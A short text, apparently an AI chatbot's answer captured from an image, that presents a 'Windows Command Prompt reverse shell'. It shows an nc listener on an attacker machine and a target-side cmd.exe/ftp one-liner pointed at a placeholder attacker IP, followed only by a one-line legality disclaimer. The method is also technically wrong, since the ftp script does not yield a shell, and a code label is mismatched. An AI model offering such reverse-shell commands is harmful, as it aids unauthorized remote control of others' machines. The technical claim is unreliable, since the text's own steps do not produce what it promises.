 Here's an example of a Windows Command Prompt reverse shell:
On the attacking machine:
yaml
Copy code
nc -nlvp 4444
On the target machine:
bash
Copy code
cmd.exe /c echo open [ATTACKING IP] 4444 > ftp.txt & ftp -s:ftp.txt
This creates a reverse shell from the target machine to the attacking machine, which can be
used to remotely execute commands on the target. Note that this is just an example, and
that the use of reverse shells for malicious purposes is illegal and unethical.